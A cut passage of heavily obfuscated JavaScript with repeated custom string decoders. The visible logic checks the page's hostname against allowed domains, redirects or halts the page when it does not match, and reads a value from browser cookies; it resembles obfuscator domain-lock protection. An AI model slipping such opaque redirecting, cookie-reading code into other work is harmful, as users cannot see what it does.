oGJt7y[ii557n[rFnQYfR[0x0]]]}A65RiR=ii557n[rJ_5pQ]();for(zCoI9z=rFnQYfR[0x0];zCoI9z<vMuteB[rEM8ia(rFnQYfR[0xc5])];zCoI9z++){gDq5QFO(mjEUTlJ);function WyohKCA(ii557n){var A65RiR=\"J.|8~Qx>X*2Se?(`/9EA4t;ul7i1U@0[vo_MP+Yj{F}z6&y$%]<=5w#3)LRHT^:\\\"!BOI,rCkahnbcmpZqDGfgVsKWNd\",vMuteB,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),DhZZlCW=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var lY_pqKi=A65RiR.indexOf(vMuteB[zCoI9z]);if(lY_pqKi===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=lY_pqKi}else{bXBZid(QvbLrMb+=lY_pqKi*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function mjEUTlJ(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=WyohKCA(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(typeof A65RiR[vMuteB[zCoI9z]]===mjEUTlJ(0x6c))continue e4GoYEp}return A65RiR}catch(QvbLrMb){}return A65RiR||this}function WyohKCA(ii557n){function A65RiR(ii557n){var A65RiR=\"cXGPFAT{8:1(\\\"k4WOe^$_pJH!EMtBznx7>a#`YC=QI);+iwZof3<*U/}gKm?LrN2~D&@y5q][.,%vh69uj0b|RSlsVd\",vMuteB,oGJt7y,TkBius,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),oGJt7y=vMuteB.length,TkBius=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<oGJt7y;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(TkBius.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){TkBius.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(TkBius)}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}switch(ii557n){case vMuteB(rFnQYfR[0xc0]):return K8NH4Z[vMuteB(0x6e)];case vMuteB(0x6f):return K8NH4Z[vMuteB(0x70)+rFnQYfR[0x3e]];case vMuteB(rFnQYfR[0x3b]):return K8NH4Z[vMuteB(0x72)];case vMuteB(0x73):return K8NH4Z[vMuteB(rFnQYfR[0x10])];case vMuteB(0x75):return K8NH4Z[vMuteB(rFnQYfR[0x6a])];case vMuteB(rFnQYfR[0xba]):return K8NH4Z[vMuteB(rFnQYfR[0x42])];case vMuteB(rFnQYfR[0x64]):return K8NH4Z[vMuteB(0x7a)];case vMuteB(0x7b):return K8NH4Z[vMuteB(0x7c)];case vMuteB(rFnQYfR[0x4f]):return K8NH4Z[vMuteB(rFnQYfR[0x91])+\"ed\"];case vMuteB(rFnQYfR[0x21]):return K8NH4Z[vMuteB(rFnQYfR[0x22])];case vMuteB(0x81):return K8NH4Z[vMuteB(rFnQYfR[0x28])];case vMuteB(0x83):return K8NH4Z[vMuteB(rFnQYfR[0x92])];case vMuteB(0x85):return K8NH4Z[vMuteB(rFnQYfR[0x3a])];case vMuteB(0x87):return K8NH4Z[vMuteB(0x88)];case vMuteB(rFnQYfR[0xad]):return K8NH4Z[vMuteB(rFnQYfR[0x37])];case vMuteB(0x8b):return K8NH4Z[vMuteB(0x8c)];case vMuteB(0x8d):return K8NH4Z[vMuteB(0x8e)+\"nt\"];case vMuteB(0x8f):return K8NH4Z[vMuteB(0x90)];case vMuteB(rFnQYfR[0xb4]):return K8NH4Z[vMuteB(0x92)];case vMuteB(0x93):return K8NH4Z[vMuteB(0x94)];case vMuteB(0x95):return K8NH4Z[vMuteB(rFnQYfR[0x2c])];case vMuteB(0x97):return K8NH4Z[vMuteB(rFnQYfR[0xa7])];case vMuteB(0x99)+\"E\":return K8NH4Z[vMuteB(0x9a)];case vMuteB(0x9b):return K8NH4Z[vMuteB(0x9c)+vMuteB(0x9d)+vMuteB(0x9e)];case vMuteB(rFnQYfR[0x2b])+rFnQYfR[0x14]:return K8NH4Z[vMuteB(0xa0)];case vMuteB(0xa1):return K8NH4Z[vMuteB(0xa2)];case vMuteB(rFnQYfR[0x6c]):return K8NH4Z[vMuteB(0xa4)];case vMuteB(0xa5):return K8NH4Z[vMuteB(rFnQYfR[0xac])];case vMuteB(0xa7):return K8NH4Z[vMuteB(0xa8)];case vMuteB(0xa9):return K8NH4Z[vMuteB(0xaa)+\"_\"];case vMuteB(0xab):return K8NH4Z[vMuteB(0xac)];case vMuteB(rFnQYfR[0xae]):return K8NH4Z[vMuteB(rFnQYfR[0x93])];case vMuteB(0xaf):return K8NH4Z[vMuteB(rFnQYfR[0x61])];case vMuteB(0xb1):return K8NH4Z[vMuteB(rFnQYfR[0x51])];case vMuteB(0xb3):return K8NH4Z[vMuteB(rFnQYfR[0x36])];case vMuteB(0xb5):return K8NH4Z[vMuteB(rFnQYfR[0x34])];case vMuteB(rFnQYfR[0x23]):return K8NH4Z[vMuteB(0xb8)];case vMuteB(rFnQYfR[0x7f]):return K8NH4Z[vMuteB(0xba)+\"O\"];case vMuteB(rFnQYfR[0x97]):return K8NH4Z[vMuteB(rFnQYfR[0x68])];case vMuteB(0xbd):return K8NH4Z[vMuteB(rFnQYfR[0x2f])];case vMuteB(rFnQYfR[0x43])+\"H\":return K8NH4Z[vMuteB(rFnQYfR[0x58])];case vMuteB(rFnQYfR[0x39])+\"P\":return K8NH4Z[vMuteB(0xc2)];case vMuteB(rFnQYfR[0xc4]):return K8NH4Z[vMuteB(rFnQYfR[0x30])];case vMuteB(0xc5):return K8NH4Z[vMuteB(0xc6)];case vMuteB(rFnQYfR[0x33]):return K8NH4Z[vMuteB(0xc8)];case vMuteB(rFnQYfR[0x67]):return K8NH4Z[vMuteB(0xca)];case vMuteB(rFnQYfR[0x7d]):return K8NH4Z[vMuteB(0xcc)];case vMuteB(rFnQYfR[0xaf]):return K8NH4Z[vMuteB(rFnQYfR[0x76])];case vMuteB(rFnQYfR[0x27]):return K8NH4Z[vMuteB(rFnQYfR[0xc6])];case vMuteB(0xd1):return K8NH4Z[vMuteB(0xd2)];case vMuteB(rFnQYfR[0x44]):return K8NH4Z[vMuteB(0xd4)]}}function mjEUTlJ(...oGJt7y){oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0xc];switch(oGJt7y[rFnQYfR[0x0]]){case efMgAKd(0xd5):return oGJt7y[rFnQYfR[0x1]]+oGJt7y[rFnQYfR[0x6]]}}function gpjWwf(){}function OOgfPYz(ii557n,A65RiR=rFnQYfR[0x1]){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x1]]=\"#!r%KAwyVL=.P>eqDIRd}B[t35|)4T{Qo^O6vlics]~WFJEm?p`(92&ub\\\"+HG,S1/NMfCU_@nZa7<8jx*X;khg0z:Y$\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x23]]=ii557n[rFnQYfR[0x1]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x23]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x24]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x24]]=ii557n[-rFnQYfR[0x23]]}else{bXBZid(ii557n[rFnQYfR[0x24]]+=ii557n[-rFnQYfR[0x23]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x24]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x24]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x24]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x24]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(efMgAKd(rFnQYfR[0x77])+\"8\")[rJ_5pQ(0xd7)](ii557n,rJ_5pQ(rFnQYfR[0x35]),{[rJ_5pQ(rFnQYfR[0xbb])]:A65RiR,[rJ_5pQ(0xda)]:rFnQYfR[0x25]});return ii557n}function bXBZid(){bXBZid=function(){}}return function(ii557n,A65RiR,vMuteB){\"use strict\";gDq5QFO(DhZZlCW);function rJ_5pQ(ii557n){var A65RiR=\"8DJLFhURYV.0P/#zoH:SjXE`6=&y!]~x{w5|v\\\"C2<)aQM[glWG}qpn,(+>sNb;d3T9iBtZc7*IAmrefKO?@4k^1$_u%\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0xdc)+DhZZlCW(0xdd)][DhZZlCW(rFnQYfR[0x52])+\"er\"](DhZZlCW(rFnQYfR[0x26]),{[DhZZlCW(rFnQYfR[0x5a])]:function(){gDq5QFO(A65RiR);function ii557n(ii557n){var A65RiR=\"W2v)z<5=:{_7,.xy*?Dadb\\\"PZOfL&iuAGq/J9XM~$^;}TI%1VnR0Bkl[>4!eY3NcHSwsrp@(|`ogmj+UEFhQC8]tK6#\",vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],P1LzIC3=rFnQYfR[0x0],BndEO2R=rFnQYfR[0x0],K8NH4Z=-rFnQYfR[0x1]);for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ;QvbLrMb++){var zCoI9z=A65RiR.indexOf(vMuteB[QvbLrMb]);if(zCoI9z===-rFnQYfR[0x1])continue;if(K8NH4Z<rFnQYfR[0x0]){K8NH4Z=zCoI9z}else{bXBZid(K8NH4Z+=zCoI9z*rFnQYfR[0x13],P1LzIC3|=K8NH4Z<<BndEO2R,BndEO2R+=(K8NH4Z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(P1LzIC3&rFnQYfR[0x3]),P1LzIC3>>=rFnQYfR[0x2],BndEO2R-=rFnQYfR[0x2])}while(BndEO2R>rFnQYfR[0xa]);K8NH4Z=-rFnQYfR[0x1]}}if(K8NH4Z>-rFnQYfR[0x1]){DhZZlCW.push((P1LzIC3|K8NH4Z<<BndEO2R)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=ii557n(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}let vMuteB=WyohKCA(A65RiR(0xe1))[A65RiR(0xe2)][A65RiR(rFnQYfR[0x53])]();if(vMuteB[A65RiR(0xe4)](A65RiR(rFnQYfR[0x89]))){bXBZid(gDq5QFO(DhZZlCW),gDq5QFO(rJ_5pQ));function rJ_5pQ(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x29]]=\"!bEDO0@%S4qGP87TwzCJ&x(g{#;kl)t3V.2X+L~}`c9?v:uZ\\\"eNIBanoA6KFHi=/y*sQM>5m_W]jU1R|<rhY[p$,fd^\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x27]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x28]]=ii557n[rFnQYfR[0x29]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x28]]===-rFnQYfR[0x1])continue;if(ii557n[-rFnQYfR[0x2a]]<rFnQYfR[0x0]){ii557n[-rFnQYfR[0x2a]]=ii557n[-rFnQYfR[0x28]]}else{bXBZid(ii557n[-rFnQYfR[0x2a]]+=ii557n[-rFnQYfR[0x28]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x27]]|=ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[-rFnQYfR[0x2a]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x27]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x27]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[-rFnQYfR[0x2a]]=-rFnQYfR[0x1]}}if(ii557n[-rFnQYfR[0x2a]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x27]]|ii557n[-rFnQYfR[0x2a]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function DhZZlCW(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}if(!new(WyohKCA(A65RiR(rFnQYfR[0x4d])))(DhZZlCW(0xe7)).test(WyohKCA(DhZZlCW(rFnQYfR[0xa6])+rFnQYfR[0x2d]).location.hostname)){try{WyohKCA(DhZZlCW(rFnQYfR[0x6d])).location.replace(DhZZlCW(rFnQYfR[0xa0]))}catch(P1LzIC3){gDq5QFO(BndEO2R);function BndEO2R(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x2b]]=\"4jdrTGU=Zp8a$x\\\"}y:YDbA6EQ/Me|k@Kz#wtnq5RfWS%sL)0OC+covh([Bm9i213u<?;>J*,]g^_{!VHXPl.N&F`I~7\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2c]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2c]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x2c]]++){ii557n[rFnQYfR[0x1e]]=ii557n[rFnQYfR[0x2b]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2c]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function K8NH4Z(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=BndEO2R(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(K8NH4Z(rFnQYfR[0x88])+rFnQYfR[0x2d]).stop?WyohKCA(K8NH4Z(0xec)).stop():WyohKCA(K8NH4Z(rFnQYfR[0x87])).execCommand(K8NH4Z(rFnQYfR[0x98]))}}vMuteB=vMuteB[DhZZlCW(rFnQYfR[0x2e])](rFnQYfR[0x1a])}const QvbLrMb=[A65RiR(rFnQYfR[0x5b]),A65RiR(rFnQYfR[0x9a])+A65RiR(0xf2)+\"om\",A65RiR(0xf3)],zCoI9z=QvbLrMb[A65RiR(rFnQYfR[0x2a])](ii557n=>{return vMuteB[A65RiR(rFnQYfR[0x75])](ii557n)});if(!zCoI9z){gDq5QFO(efMgAKd);function efMgAKd(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x31]]=\"A%BUn<wp:)MfhN&T^Rt/o;2Q5g{+jzi1*]q3.(0!LC?7DV@\\\"6YmJI|>O=bSecdK9}rl4#xEvHsy$F~_u[a8,`XZGkWP\",ii557n[-rFnQYfR[0x2f]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[-rFnQYfR[0x2f]].length,ii557n[rFnQYfR[0x18]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x30]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x1b]]++){ii557n[-rFnQYfR[0x32]]=ii557n[-rFnQYfR[0x31]].indexOf(ii557n[-rFnQYfR[0x2f]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[-rFnQYfR[0x32]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x32]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x32]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]],ii557n[rFnQYfR[0x30]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x18]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x30]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x30]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x18]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x30]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x18]])}function lY_pqKi(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=efMgAKd(TkBius[ii557n])}return oGJt7y[ii557n]}if(!new(WyohKCA(lY_pqKi(0xf6)))(lY_pqKi(0xf7)).test(WyohKCA(lY_pqKi(rFnQYfR[0xb0])).location.hostname)){if(lY_pqKi(0xf9)in gpjWwf){rEM8ia()}function rEM8ia(){gDq5QFO(ii557n);function ii557n(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(A65RiR));function A65RiR(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x33]]=\"=7uyCHtxr8}&vnp6%Bok3AqOe5Q\\\"^!R]G#VZTEil*Y~W|:S2Dh/$XN;?LU1<`a(0c4fs[>PFdm.j_@{I9)JbM,wK+gz\",ii557n[rFnQYfR[0x8]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x8]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x34]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x34]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x34]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x33]].indexOf(ii557n[rFnQYfR[0x8]][ii557n[rFnQYfR[0x34]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function vMuteB(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=A65RiR(TkBius[ii557n])}return oGJt7y[ii557n]}bXBZid(ii557n[rFnQYfR[0x29]]=ii557n[rFnQYfR[0x0]]+rFnQYfR[0xb1],ii557n[rFnQYfR[0x6]]=WyohKCA(vMuteB(0xfa))(WyohKCA(vMuteB(0xfb)).cookie),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0x6]].split(rFnQYfR[0xb2]));for(ii557n[rFnQYfR[0x1a]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1a]]<ii557n[rFnQYfR[0xc]].length;ii557n[rFnQYfR[0x1a]]++){ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0x1a]]];while(ii557n[rFnQYfR[0x2a]].charAt(rFnQYfR[0x0])==rFnQYfR[0xb3])ii557n[rFnQYfR[0x2a]]=ii557n[rFnQYfR[0x2a]].substring(rFnQYfR[0x1]);if(ii557n[rFnQYfR[0x2a]].indexOf(ii557n[rFnQYfR[0x29]])==rFnQYfR[0x0]){return ii557n[rFnQYfR[0x2a]].substring(ii557n[rFnQYfR[0x29]].length,ii557n[rFnQYfR[0x2a]].length)}}return\"\"}}try{bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function 